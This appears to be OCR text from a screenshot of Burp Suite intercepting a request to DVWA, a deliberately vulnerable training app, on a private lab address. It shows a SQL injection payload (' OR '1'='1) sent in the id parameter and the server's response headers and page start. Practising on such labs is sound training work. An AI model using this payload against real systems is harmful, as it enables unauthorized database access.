 Home DVWA Kali_Purple Kali_Linux My Computer
1 2 3 4 15:16
Damn Vulnerable Web A New Tab YouTube - شرح javascript Add-ons Manager Settings Burp Suite Extension – G
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Showing all items
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
89 http://192.168.16.134 GET /vulnerabilities/sqli/?id=+%27+OR+%... ✓ 200 5088 HTML Damn Vulnerable Web A... 192.168.16.134 15:14:37 20 S... 8080 97
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=+%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 192.168.16.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.16.134/vulnerabilities/sqli/?id=hello&Submit=Submit
9 Cookie: PHPSESSID=1in2hh7jc40je0gkpu9lunqo70; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Sep 2025 18:34:48 GMT
3 Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.1
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4660
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
Inspector
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.